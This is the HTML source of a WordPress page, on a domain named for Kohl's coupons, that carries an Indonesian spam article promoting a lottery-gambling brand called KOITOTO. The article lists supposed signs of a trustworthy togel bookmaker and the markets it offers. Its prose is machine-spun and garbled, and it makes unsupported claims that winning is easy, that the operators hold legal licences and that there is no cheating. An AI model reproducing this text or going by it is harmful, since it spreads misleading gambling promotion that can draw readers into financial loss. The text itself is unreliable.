var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=903' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-903 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-903" class="post-903 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Kendal</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama impian memanglah tidak selama-lamanya terus meringankan. Karena terdapat banyak biro judi togel sekarang yang udah bekerja di internet tapi tidak semuanya bandar miliki service berkualitas maka dirasakan akan tidak cukup memberi kepuasan. Kebalikannya, kalau anda masuk pada bandar togel online alternatif terpercaya serta terbaik, pastinya anda dapat mendapat sejumlah keuntungan serta kepuasan ingat bandar dapat dipercaya selalu menyiapkan pasaran sah dan paling komplet di Indonesia jadi salah satunya agunan yang dapat berikan pengalaman lebih buat bettor main taruhan togel online.<br />
Dalam judi togel, sekarang ini udah ada beraneka ragam type pasaran yang bisa dimainkan. Tiap pasaran togel kebanyakan tidak punya ketaksamaan yang penting. Akan tetapi sebetulnya, semasing pasaran togel memiliki beberapa perihal yang lain, sebutlah saja dari kemungkinan kemenangannya, agenda keluaran togel maupun sejumlah hal lain seperti macam macam bermainnya. Maka itu, dengan memberikan banyak pasaran togel sah buat pesertanya, bandar togel online paling dipercaya mengharap pelayanan judi yang diberi sangat sama dengan yang diperlukan oleh peserta atau banyak penjudi yang masuk didalamnya.<br />
Nach, jika anda betul-betul berasa masih susah mendapati broker judi togel yang benar serta paling dipercaya, bagusnya sebelumnya masuk anda perlu tahu dahulu beberapa syarat-syarat maupun beberapa ciri yang rata-rata dipunyai oleh bandar togel online dapat dipercaya. Sebab berlainan dengan beberapa agen judi togel lain, bandar toto yang bisa dipercaya tentunya miliki seberapa banyak syarat-syarat teristimewa dan tidak serupa dari biro judi secara umum maka dari itu sering terus membikin siapa saja togelers terus tertarik dan ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online paling dipercaya merupakan satu angan-angan paling besar. Karenanya kecuali dapat memasangkan taruhan togel secara gampang dalam tiap harinya, memutuskan masuk pada bandar bisa dipercaya pula terus begitu punya potensi memberinya berapa banyak keuntungan atau keuntungan yang sangat bagus. Ditambah lagi, buat tergabung dengan agen judi togel bisa dipercaya juga tidak membikin banyak calon peserta susah melakukan karena pelayanan daftar yang disiapkan pastinya terus memberi dukungan waktu 24 jam non-stop tiap harinya.<br />
Beberapa Persyaratan Teristimewa Bandar Togel Online Paling dipercaya yang Harus Anda Pahami<br />
Mengerti tanda-tanda atau persyaratan suatu bandar permainan judi togel benar-benar dapat jadi modal penting serta baik sekali bagi beberapa bettor yang hendak mulai permainan judi togel. Karena dengan mengerti banyak beberapa ciri bandar togel opsi terunggul, automatic bettor dapat bertambah selective dalam tentukan satu diantara yang sangat tepat maka tak kan salah pilih. Nach, buat mengenal semacam apa persyaratan spesial bandar togel online bisa dipercaya secara gampang, berikut kami bahas deretan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Salah satunya persyaratan khusus dari bandar togel online bisa dipercaya tentu ialah terus menyiapkan pasaran sah yang lebih komplet. Kini sudah banyak broker judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel selalu miliki pasaran yang komplet buat pesertanya maka dari itu belum terbukti bisa mengesankan. Lain dengan broker judi togel online yang paling dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beberapa type alternatif paling sah, di mana itu juga bisa mendatangkan keuntungan khusus buat anggota.<br />
o Layanan Memberi dukungan 24 Jam Non-stop<br />
Selaku pemasok service togel terpilih, bandar togel online bisa dipercaya tentunya  punyai service begitu menyuport waktu 24 jam serta adalah satu diantara tanda-tanda uniknya. Karena memiliki service 24 jam non stop, karenanya tak bakal susah untuk beberapa bettor nanti untuk bermain togel kapan pun di bandar bisa dipercaya lantaran tidak yang bernama limit waktu. Juga, atas service 24 jam itu seluruhnya bettor dapat mendaftarkan account togel dan tergabung kapan saja lebih enteng.<br />
o Situs Ringan serta Aman buat Dijangkau<br />
Apabila anda mau mengerti atau pastikan kualitas dari suatu bandar permainan judi togel online, karena itu anda dapat kenali akses webnya. Sebab umumnya, satu diantara persyaratan atau tanda-tanda dari bandar togel online bisa dipercaya yaitu selalu punya situs simpel dicapai serta  terjaga sangatlah aman. Semuanya tidak lain sebab bandar togel dapat dipercaya memiliki web-site yang sangatlah bermutu dengan disokong skema terhebat hingga akan tidak sukar dijangkau tiap-tiap anggotanya untuk bermain togel online.<br />
o Jenis Permainan Togel Bervariasi<br />
Bukan sekedar cukup hanya menyiapkan pasaran yang komplet saja, namun bandar togel online paling dipercaya  memberi beberapa jenis permainan togel yang paling banyak. Permainan-permainan togel terbaik lantas dapat banyak penjudi mencari lewat pasaran togel mana saja yang segalanya terhidang komplet di biro judi togel dapat dipercaya. Manalagi, sehubungan seluruhnya tipe permainan togel punyai kemungkinan menang namun juga keuntungan yang relatif tidak serupa, karena itu anda dapat mencoba dengan memutuskan berapa banyak tipe permainan togel yang sekarang ada di bandar taruhan togel dapat dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Bermacam Model Deposit<br />
Juga ada tanda-tanda dan persyaratan khusus dari bandar togel online dapat dipercaya yang mesti anda pahami yaitu punya beberapa model deposit. Banyak opsi deposit yang disajikan oleh bandar taruhan togel bisa dipercaya tentu begitu bermanfaat untuk menolong memudahkan peserta deposit saat sebelum menempatkan taruhan togel didalamnya. Adapun sejumlah alternatif model deposit yang siap di biro judi togel dapat dipercaya diantaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Paling dipercaya di Indonesia<br />
Ketidakcocokan bandar togel online dapat dipercaya di Indonesia dengan beberapa beberapa bandar togel lain merupakan berdasar dari validitasnya. Karena tak seperti bandar togel pada biasanya, biro judi togel dapat dipercaya sudah tentu disokong dengan suatu lisensi sah yang didapatkan dari instansi internasional hingga memiliki ijin bekerja yang terang. Nach, untungnya apabila anda masuk dengan biro judi togel yang bersertikat sah adalah taruhan judi togel yang disajikan didalamnya nyata selalu bisa dicapai secara mudah dan aman tiada butuh cemas terdapatnya hambatan apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online dapat dipercaya tentunya pula memberikan indikasi bagaimana mutu service judi togel yang disiapkannya itu. Karena buat faksi bandar taruhan togel paling dipercaya, lisensi sah adalah satu diantaranya hal yang benar-benar udah sepatutnya untuk dipunyai sebab dapat menanggung keyakinan seluruhnya anggotanya yang dapat main togel bertambah nyaman tanpa butuh mengkuatirkan aspek keamanan.<br />
Kebanyakan, bandar togel online bisa dipercaya yang sudah menyimpan lisensi sah mengeklaim taruhan togel tidak ada faktor penyimpangan sedikitpun yang bakalan menimbulkan kerugian banyak bettor. Kalau dalam membuka taruhan togel sejumlah anggota mendapatkan masalah atau kesukaran kapan saja, jadi anggota itu langsung dapat mengabari pelayanan layanan konsumen broker judi togel paling dipercaya di mana pastilah selalu bekerja waktu 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Amat Komplet Bandar Togel Online Bisa dipercaya 2023<br />
Masuk awalan tahun 2023, akan bertambah banyak pencinta judi togel online yang coba peruntungannya pada taruhan ini. Oleh karena itu, biar service togel yang disajikan sukses membikin beberapa togelers senang, broker judi togel dapat dipercaya akan terus berikan daftar pasaran togel sah yang komplet hingga berikan keringanan peserta memastikan pasang taruhannya pada pasaran togel alternatif terhebat mana pun. Lalu, mengenai sejumlah daftar pasaran sah amat komplet yang sekarang ini disiapkan oleh bandar togel online dapat dipercaya 2023 salah satunya sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online paling dipercaya ialah togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diyakini menjadi type pasaran togel pertama-kali yang dikenalkan sudah lama hingga lumrah kalau namanya lebih akrab dibandingkan dengan pasaran togel lain sekarang. cuman ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, tapi togel SGP sendiri tak pernah sepi penggemar karena diakui dapat berikan banyak kemungkinan keuntungan atau kemenangan yang begitu besar.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah dan terbaik selanjutnya di mana tentunya  disiapkan bandar togel online bisa dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong telah ada lama di Indonesia dan jadi pasaran paling besar ke-2  selesai Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini antara lainnya dipicu punya agenda pasaran dalam sehari-harinya serta pengeluaran togel Hongkong ini akan didatangkan tiap waktu 23:00 WIB.<br />
o Togel Toto Macau<br />
Kalau cari pasaran terpilih buat anda permainkan melalui bandar togel online dapat dipercaya, karenanya opsi yang paling pas buat anda coba sekarang ini merupakan togel toto macau. Togel macau atau yang dikenal juga bernama macau pools ini sesuatu pasaran yang antik serta semakin menarik sebab siapkan keluaran togel dengan agenda bertambah banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang tidak sama maka lebih membantu beberapa penjudi atau bettor yang pilih pasaran toto macau untuk pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor fans togel tentu sangat kenal pasaran togel Sydney, satu diantara pasaran togel terunggul yang pula banyak digemari banyak togelers di tanah air. Karenanya togel Sydney memberinya skedul keluaran tiap-tiap hari serta result togel terdapat pada waktu 13:50 WIB. Sedangkan,, hal menarik lain yang selalu ada di pasaran togel Sydney ini merupakan punya varian type permainan togel yang lumayan komplet hingga dapat disinkronkan beberapa penjudi yang ingin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja barangkali tak terdengar sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP atau HK. Akan tetapi, beberapa dari beberapa togel mania yang memutuskan pasang taruhan pada togel Kamboja ini sebab dirasa atraktif sekali dan dapat berikan kemungkinan peruntungan lebih bagus. Selain tersebut, pasaran togel Cambodia  punyai skedul keluaran jam 11:00 WIB yang termasuk sangatlah simpel dituruti tiap beberapa pecinta togel di tanah air.<br />
o Togel Taiwan<br />
Opsi pasaran togel terunggul serta sah seterusnya dari bandar togel online bisa dipercaya di mana dapat pula anda tentukan merupakan togel Taiwan. Pasaran togel Taiwan memiliki susunan pengeluaran nomor togel yang bagus dan ringan diterka hingga banyak juga yang berpikiran kalau permainkan togel pasaran Taiwan ini bisa memberi kesempatan menang makin besar. Di lain sisi, togel Taiwan  memiliki jejeran macam-macam atau jenis permainan togel cukup bervariasi yang pasti sangat luar biasa serta patut buat anda coba.<br />
Untungnya Main di Bandar Togel Online Paling dipercaya dengan Pasaran Terkomplet<br />
Biro judi togel yang menyiapkan pasaran komplet melalui service togel terbaik tentu bisa berikan banyak fungsi maupun keuntungan buat tiap member-nya. Jadi tersebut untuk beberapa togelers terus dianjurkan untuk cuman pilih masuk di bandar togel yang paling dipercaya saja lantaran service togel yang disiapkannya pastilah terjaga lebih mengesankan dengan beberapa pasaran bagus yang didatangkan.<br />
Akan tetapi, ada banyak juga beberapa penjudi togel yang belum mengenal banyak kayak apakah saja kelebihan atau keuntungan yang dapat didapat dari bandar dapat dipercaya yang menyiapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut di bawah ini sejumlah keuntungan yang sangat bagus bila main di bandar togel online bisa dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapat Kemenangan<br />
Sebuah hal yang pasti begitu memberikan keuntungan jikamana anda tergabung dengan bandar togel online dapat dipercaya yakni gampang mencetak kemenangan. Bagaimana tidak, untuk mendapati kesempatan terhebat mencetak kemenangan saat bermain judi togel online, tiap-tiap bettor dapat putuskan atau putuskan untuk pasang taruhan di tipe pasaran mana saja. Ditambah lagi, pasaran togel yang didatangkan oleh biro judi togel paling dipercaya pasti adalah pasaran togel opsi yang bisa miliki kemungkinan kemenangan besar sekali.<br />
o Lebih Ditanggung Mengesankan<br />
Bermain di bandar togel online bisa dipercaya yang menyiapkan pasaran terkomplet pasti begitu memberikan keuntungan banyak penjudi didalamnya karena lebih ditanggung memberikan kepuasan. Jika bagaimana satu pasaran yang bettor putuskan masih kurang maksimum memberi kepuasan, karena itu beberapa tipe pasaran togel lain dapat juga dicoba. Lebih-lebih lagi lantaran setiap type pasaran togel juga pastinya memberinya berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda main di bandar togel online paling dipercaya yaitu lantaran selalu dapat memberinya pengalaman taruhan lebih bagus ingat akan banyak macam-macam pasaran yang disajikan. Berlainan dengan rata-rata biro judi togel yang lain tidak punyai pasaran komplet di mana belumlah tentu bisa jamin kepuasan member-nya sebab opsi yang disajikan sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan pun<br />
Ini sebagai kelebihan sangat menarik dan memberikan kepuasan apabila bermain di bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar dapat dipercaya itu tentu terus enteng dijangkau dengan pelayanan 24 jam non-stop tiap harinya. Bukan hanya meringankan sebab pelayanan akses 24 jam saja, keluasaan lain main di bandar togel yang bisa dipercaya pun disokong dengan akses yang telah dukungan untuk semua tipe piranti apa saja.<br />
o Banyak Bonus dan Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta sangat mengesankan yang selalu didatangkan oleh bandar togel online sehari-harinya. Dikarenakan, lewat seberapa banyak penawaran bonus dan promosi, automatis tiap-tiap anggota yang main togel bukan cuma dapat memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel paling dipercaya juga komplet serta jelas bisa diraih seluruhnya anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kendal/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:22:25+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-903 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-gandus/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Gandus</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-hulu-kapuas/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Hulu Kapuas</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
